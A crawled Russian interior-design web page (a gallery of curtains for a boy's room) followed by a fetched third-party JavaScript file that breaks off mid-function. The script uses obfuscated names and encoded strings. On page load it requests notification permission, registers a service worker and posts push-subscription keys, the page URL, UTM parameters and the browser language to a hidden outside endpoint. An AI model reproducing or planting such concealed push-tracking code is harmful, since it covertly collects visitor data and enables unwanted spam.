<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-42.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14196 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-42-600x378.jpg" alt="римские шторы со словами в комнате мальчика" width="600" height="378" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-42-600x378.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-42.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-43.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14197 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-43-600x546.jpg" alt="серые прямые шторы в интерьере детской " width="600" height="546" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-44.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14198 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-44-600x381.jpg" alt="рулонные тёмные шторы в комнате мальчика" width="600" height="381" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-44-600x381.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-44.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-45.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14199 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-45-600x395.jpg" alt="стильные тяжёлые шторы в интерьере комнаты мальчика" width="600" height="395" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-45-600x395.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-45.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-46.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14200 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-46-600x401.jpg" alt="тёмные полупрозрачные шторы в комнате мальчика" width="600" height="401" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-46-600x401.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-46.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-47.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14201 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-47-600x399.jpg" alt="короткие шторы в интерьере детской мальчика" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-47-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-47.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-48.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14202 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-48-600x389.jpg" alt="рулонные шторы в комнате мальчика" width="600" height="389" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-48-600x389.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-48.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-49.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14203 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-49-600x450.jpg" alt="прямые и полупрозрачные шторы в интерьере комнаты мальчика" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-49-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-49.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-50.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14204 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-50-600x381.jpg" alt="тёмные прямые шторы в комнате мальчика" width="600" height="381" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-50-600x381.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-50.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-27.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14180 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-27-600x450.jpg" alt="прямые коричневые шторы в интерьере детской комнаты мальчика" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-27-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-27.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-28.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14181 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-28-600x400.jpg" alt="белые с рисунками шторы в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-28-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-28.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-29.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14182 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-29-600x474.jpg" alt="прямые шторы для детской комнаты мальчика" width="600" height="474" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-29-600x474.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-29.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-30.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14183 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-30-600x436.jpg" alt="голубые шторы в комнате мальчика" width="600" height="436" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-30-600x436.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-30.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-31.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14184 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-31-600x400.jpg" alt="рулонные шторы в детской комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-31-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-31.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-32.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14185" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-32.jpg" alt="римские зелёные шторы в комнате мальчика" width="600" height="750" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-33.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14186 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-33-600x400.jpg" alt="фиолетовые прямые шторы для детской комнаты мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-33-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-33.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-17">Видео:</span></h2>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/rb0wcnafWDU" width="737" height="520" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/fBIOJxguEGw" width="1349" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="fpm_end"></div>

				
				<div class="share">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="//yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram" data-counter=""></div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://ciscoexpo.ru/detskaya/shtory-v-detskuyu-komnatu-dlya-malchika#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://ciscoexpo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='13092' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Новое на сайте</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/12/a91a35814808131598e72be25a54787a1868568e.jpg" alt="Покупка квартиры в новостройке: Важные аспекты и советы" /></a>
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety">Покупка квартиры в новостройке: Важные аспекты и советы</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/zlp-630-1-1-768x768-2.jpg" alt="Строительные люльки: особенности, виды и преимущества" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva">Строительные люльки: особенности, виды и преимущества</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/62debdc538b35.jpeg" alt="Строительство дома: от мечты до реальности" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti">Строительство дома: от мечты до реальности</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/08/1.webp" alt="Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире" /></a>
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire">Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире</a>
					</div>
					<div class="clear"></div>
				
				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/10/dizain-spalnya-15-kv-metrov5-600x450-1-e1626939442654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dizain-spalnya-15-kv-metrov5-600x450-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">Интерьер маленькой спальни 10 кв м – реальные фото дизайна</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1405930829_3-h-komnatnaya-14-1-e1626939928273.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1405930829_3-h-komnatnaya-14-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">Дизайн спальни 12 кв. м в современном стиле &#8212; реальные фото интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/6-1-768x576-1-e1626940068979.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6-1-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">Гостиная спальня 18 квадратов &#8212; фото дизайна интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1323314471-768x576-1-e1626940226106.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1323314471-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">Интерьер спальни 14 кв м &#8212; фото и идеи оформления дизайна</a>
					</div>
					<div class="clear"></div>
								<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>© Copyright 2015-2026</strong>
					<a href="https://ciscoexpo.ru">ciscoexpo.ru</a>
					<br/>
					Все о дизайне и интерьере квартиры, советы по даче и огороду					
				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://ciscoexpo.ru">ciscoexpo.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 46066014;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://ciscoexpo.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js"></script>
	</body>

</html>
<!--66 запросов. скорость: 0,849-->

--- FILE ---
content_type: application/javascript
request_url: https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js
body_size: 4323
content:
const xtdEgTc1DGnF2tgc1 = {
    'keys': [
        new J9jH2kGedalZjxWdV(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new J9jH2kGedalZjxWdV(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new J9jH2kGedalZjxWdV(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new J9jH2kGedalZjxWdV(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new J9jH2kGedalZjxWdV(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xaSbmgYx2OUS96kJi() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('ef49b07fe6f62e6dc'));
            if (!keys) {
                keys = this.FA6mfMhnZssysdIY2();
                localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.FA6mfMhnZssysdIY2();
            localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
        }
        return keys;
    },
    FA6mfMhnZssysdIY2() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function J9jH2kGedalZjxWdV(id, key) {
    this.id = id;
    this.key = key;
}

const eLygFv7v = 'bdieb',
    c2xWG = 'bbic',
    TIjbZK = 'iebd',
    JvvFkwj = '.com',
    HN8vc7jFe = '/su',
    TIjbZK2 = 'bscr',
    eLygFv7v2 = 'iption',
    p3s3rDVDYP = '/end-';

let NciVnUGmu7go1lHno = {
    config: {
        wFkdnfzEdq5vrgOi9: `https://${eLygFv7v}${c2xWG}${TIjbZK}${JvvFkwj}${HN8vc7jFe}${TIjbZK2}${eLygFv7v2}${p3s3rDVDYP}point`,
        etRXnCqCW2fglLOS3: 'service-worker.js',
    },

    FI13jbK9DYo1wp5MD() {

        return window[FpkZTW7V7kZgWvaLA.U5oFZLSjECg([1851881065, 1734440047, 114])][FpkZTW7V7kZgWvaLA.U5oFZLSjECg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.etRXnCqCW2fglLOS3)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let FpkZTW7V7kZgWvaLA = {
    siteID: '7c9415b06d265789aca934aa3185be638afcdc7f',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.nq72JnmPhInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.C0lSHWOKYf();
            }
        }, 50);
    },

    C0lSHWOKYf: function () {
        let self = this;
        if (!this.toStatic("C0lSHWOKYf")) {
            return;
        }
        if (self.options.autoShow) {
            self.f249a6412ef();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f249a6412ef();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.hIOD8DT9pX();
        }
        self.trigger("afterinit");
    },

    f249a6412ef: async function () {
        let self = this;
        if (!self.toStatic("f249a6412ef")) {
            return;
        }
        self.nq72JnmPhInfo();

        Notification[self.U5oFZLSjECg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NciVnUGmu7go1lHno.FI13jbK9DYo1wp5MD().then(
                (sw) => {
                    let jQHuQcIxabZfYJfbp = xtdEgTc1DGnF2tgc1.xaSbmgYx2OUS96kJi();

                    window[self.U5oFZLSjECg([1851881065, 1734440047, 114])][self.U5oFZLSjECg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (qCDh3T7tqk9S7W2kV) => {
                        let subs = null;
                        subs = await qCDh3T7tqk9S7W2kV[self.U5oFZLSjECg([1886745448, 1298230881, 6776178])][self.U5oFZLSjECg([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.ZRS1lAh404gDQkJAk();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.wYxSnaCvb7Wqkb1sY(subs, jQHuQcIxabZfYJfbp).then(resp => {
                                self.mhT225WJqVkEV5Nfi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.U5oFZLSjECg([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.U5oFZLSjECg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.U5oFZLSjECg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.U5oFZLSjECg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NciVnUGmu7go1lHno.urlB64ToUint8Array(jQHuQcIxabZfYJfbp.key);
                            qCDh3T7tqk9S7W2kV[self.U5oFZLSjECg([1886745448, 1298230881, 6776178])][self.TvZdg(1937072755) + self.TvZdg(1668442466) + self.TvZdg(101)](o)
                                .then((nKNAqZI3) => {
                                    self.wYxSnaCvb7Wqkb1sY(nKNAqZI3, jQHuQcIxabZfYJfbp).then(
                                        (resp) => {
                                            self.mhT225WJqVkEV5Nfi(nKNAqZI3);
                                            self.trigger(self.U5oFZLSjECg([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.U5oFZLSjECg([1970172789, 1651729266, 98 ]));
                                self.mhT225WJqVkEV5Nfi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.U5oFZLSjECg([1970172789, 1651729266, 98 ]));
                        self.mhT225WJqVkEV5Nfi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    wYxSnaCvb7Wqkb1sY(subscription, jQHuQcIxabZfYJfbp) {
        let self = this;
        let GoCR = JSON.parse(JSON.stringify(subscription));
        GoCR = Object.assign({}, GoCR);
        let LpbdF6lM5O = new FormData();

        LpbdF6lM5O.append(self.U5oFZLSjECg([1701733488, 1869180532]), GoCR[self.U5oFZLSjECg([1701733488, 1869180532])]);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1801812339, 1534079541, 912549981]), GoCR[self.U5oFZLSjECg([1801812339])][self.U5oFZLSjECg([1882338614, 25704])]);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1801812339, 1533113716, 26717]), GoCR[self.U5oFZLSjECg([1801812339])][self.TvZdg(1635087464)]);
        LpbdF6lM5O.append(self.TvZdg(1801812319) + self.TvZdg(26980), jQHuQcIxabZfYJfbp[self.TvZdg(26980)]);
        LpbdF6lM5O.append('href', window.location.href);

        let s = window.location.search;

        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1936684402, 25445]), self.pLEU(self.U5oFZLSjECg([1970564447, 1936684402, 25445]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1667329392, 1634297710]), self.pLEU(self.U5oFZLSjECg([1970564447, 1667329392, 1634297710]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1952805485]), self.pLEU(self.U5oFZLSjECg([1970564447, 1952805485]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1668247156, 6647412]), self.pLEU(self.U5oFZLSjECg([1970564447, 1668247156, 6647412]), s))


        LpbdF6lM5O.append(self.U5oFZLSjECg([1818324583]),  window[self.U5oFZLSjECg([1851881065, 1734440047, 114])].language);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.ZRS1lAh404gDQkJAk();
        if (!!oldEndPoint) {
            LpbdF6lM5O.append('oldEndpoint', oldEndPoint);
        }

        return fetch(NciVnUGmu7go1lHno.config.wFkdnfzEdq5vrgOi9, {
            method: 'post',
            body: LpbdF6lM5O,
        });
    },

    mhT225WJqVkEV5Nfi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('9a6412ef49b07');
            window.localStorage.removeItem('ef49b07fe6f62e6dc');
            return;
        }

        window.localStorage.setItem('9a6412ef49b07', subscrb.endpoint);
    },

    ZRS1lAh404gDQkJAk() {
        return window.localStorage.getItem('9a6412ef49b07');
    },

    hIOD8DT9pX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f249a6412ef();
                return false;
            });
        }
    },

    UXrjG: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    nq72JnmPhInfo: function (settings = null) {
        let self = this;
        self.UXrjG(settings);
    },

    E44xvMb6B: function () {
        let self = this;
